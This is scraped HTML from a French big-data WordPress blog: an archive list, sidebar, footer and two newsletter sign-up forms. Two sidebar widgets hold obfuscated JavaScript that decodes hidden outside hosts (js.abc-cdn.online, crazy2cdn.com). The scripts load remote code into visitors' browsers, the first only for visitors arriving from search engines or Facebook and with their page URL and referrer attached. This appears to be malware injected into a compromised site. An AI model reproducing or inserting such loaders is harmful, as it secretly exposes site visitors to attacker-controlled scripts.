	<li><a href='https://big-data-fr.com/blog/2016/04/'>avril 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/03/'>mars 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/02/'>février 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/01/'>janvier 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/12/'>décembre 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/11/'>novembre 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/10/'>octobre 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/09/'>septembre 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/08/'>août 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/07/'>juillet 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/06/'>juin 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/05/'>mai 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/04/'>avril 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/03/'>mars 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/02/'>février 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/01/'>janvier 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2014/12/'>décembre 2014</a></li>
	<li><a href='https://big-data-fr.com/blog/2014/11/'>novembre 2014</a></li>
	<li><a href='https://big-data-fr.com/blog/2014/10/'>octobre 2014</a></li>
	<li><a href='https://big-data-fr.com/blog/2014/08/'>août 2014</a></li>
	<li><a href='https://big-data-fr.com/blog/2014/06/'>juin 2014</a></li>
	<li><a href='https://big-data-fr.com/blog/2014/05/'>mai 2014</a></li>
	<li><a href='https://big-data-fr.com/blog/2014/04/'>avril 2014</a></li>
	<li><a href='https://big-data-fr.com/blog/2014/03/'>mars 2014</a></li>
	<li><a href='https://big-data-fr.com/blog/2014/02/'>février 2014</a></li>
	<li><a href='https://big-data-fr.com/blog/2014/01/'>janvier 2014</a></li>
	<li><a href='https://big-data-fr.com/blog/2013/12/'>décembre 2013</a></li>
	<li><a href='https://big-data-fr.com/blog/2013/11/'>novembre 2013</a></li>
	<li><a href='https://big-data-fr.com/blog/2013/10/'>octobre 2013</a></li>
	<li><a href='https://big-data-fr.com/blog/206/09/'>septembre 206</a></li>
			</ul>

			</aside><aside id="text-5" class="widget widget_text"><h1 class="widget-title">DataImpact</h1>			<div class="textwidget"><a href='http://www.data-impact.fr/fr/'>DataImpact</a><br>
<a href='http://www.data-impact.fr/fr/'>DataImpact FR</a></div>
		</aside><aside id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		<aside id="pubjess" class="widget" style=" height:310px; text-align:center; width:300px;">
	        		</aside>
	</div><!-- #secondary -->

 


	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
        <div id="footer-container">
            <div id="footer-navigation"> 
            <div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a href="http://big-data-fr.com/">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12"><a href="https://big-data-fr.com/blog/category/actualite/">Actus</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://big-data-fr.com/blog/category/emploi-stage/">Emploi &#038; Stages</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107"><a href="https://big-data-fr.com/blog/category/documentation/">Docs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="https://big-data-fr.com/contactez-nous/">Contactez-nous !</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5624"><a href="https://big-data-fr.com/tarifs/">Tarifs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6792"><a href="http://big-data-fr.com/club">Club BigDataFr : déposez votre CV !</a></li>
</ul></div>            </div> 
            
            
        	            <div id="footertext">
           <a href="https://twitter.com/share" class="twitter-share-button">Tweeter</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
<a href="http://big-data-fr.com/mentions-legales" target="_blank">Mentions légales</a> </div> 	
			        	 
            
                       <div class="site-info">
                                <a href="http://wordpress.org/" title="A Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress</a>
                <span class="sep"> | </span>
                Coller Theme by <a href="http://rohitink.com" rel="designer">Rohit Tripathi</a>.            </div><!-- .site-info -->
          
        </div><!--#footer-container--> 
	</footer><!-- #colophon -->
</div><!-- #page -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-11317307-7', 'maths-fi.com');
  ga('send', 'pageview');

</script>


<script type='text/javascript' src='https://big-data-fr.com/wp-content/plugins/data-tables-generator-by-supsystic/app/assets/js/dtgsnonce.js?ver=0.01' id='dtgs_nonce_frontend-js'></script>
<script type='text/javascript' id='dtgs_nonce_frontend-js-after'>
var DTGS_NONCE_FRONTEND = "0279896340"
</script>
<script type='text/javascript' src='https://big-data-fr.com/wp-content/themes/coller.1.1.1/coller/js/navigation.js?ver=20120206' id='coller-navigation-js'></script>
<script type='text/javascript' src='https://big-data-fr.com/wp-content/themes/coller.1.1.1/coller/js/skip-link-focus-fix.js?ver=20130115' id='coller-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://big-data-fr.com/wp-includes/js/wp-embed.min.js?ver=5.6' id='wp-embed-js'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://big-data-fr.com/newsletter_ajout_long.php
body_size: 511
content:
<html>
<head>
<style>
body {
	font-family: "verdana", arial, sans serif;
	font-size: 12px;
}
td {
	font-family: "verdana", arial, sans serif;
	font-size: 12px;
}
input {
	font-family: "verdana", arial, sans serif;
	font-size: 12px;
}
</style>
</head>
<body><p>
<form action="newsletter_ajout_long.php" name="saisiemail" method="post">
	<input value="ajout" name="cmd" type="hidden">
	
	<table align="center" border="0">
		<tr bgcolor="#cccccc"><td colspan="3">
			<table bgcolor="whitesmoke"> 	
				<tr><td colspan="4"><b>Inscription Newsletter</b></td></tr>
				<tbody><tr><td><input name="email" size="18" type="text" value="Email" onFocus="if(this.value=='Email') {this.value=''}" onBlur="if(this.value=='') {this.value='Email'}"  ></td>
				<td><input name="email2" size="18" type="text" value="Confirmation d email" onFocus="if(this.value=='Confirmation d email') {this.value=''}" onBlur="if(this.value=='') {this.value='Confirmation d email'}" ></td>
				<td><input name="question" size="6" type="text" value="mettre 4" onFocus="if(this.value=='mettre 4') {this.value=''}" onBlur="if(this.value=='') {this.value='mettre 4'}"></td>
				<td colspan="2" align="center"><input value="S'inscrire &agrave; la newsletter" type="submit"></td></tr>
			</tbody></table>

		</td></tr>
	</tbody></table>
</form>
</p>
</body>
</html>

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://big-data-fr.com/newsletter_ajout.php
body_size: 426
content:
<html>
<head>
<style>
body {
	font-family: "verdana", arial, sans serif;
	font-size: 12px;
}
td {
	font-family: "verdana", arial, sans serif;
	font-size: 12px;
}
</style>
</head>
<body><p>
<form action="newsletter_ajout.php" name="saisiemail" method="post">
	<input value="ajout" name="cmd" type="hidden">
	
	<table align="center" border="0">
		<tr bgcolor="#cccccc"><td colspan="3">
			<table bgcolor="whitesmoke"> 	
				<tbody><tr><td width="140">Email:</td><td><input name="email" size="20" type="text"></td></tr>
				<tr><td>Confirmation:</td><td><input name="email2" size="20" type="text"></td></tr>
				<tr><td>Test (mettre 4)</td><td><input name="question" size="5" type="text"></td></tr>
				<tr><td colspan="2" align="center"><input value="S'inscrire &agrave; la newsletter" type="submit"></td></tr>
			</tbody></table>

		</td></tr>
	</tbody></table>
</form>
</p>
</body>
</html>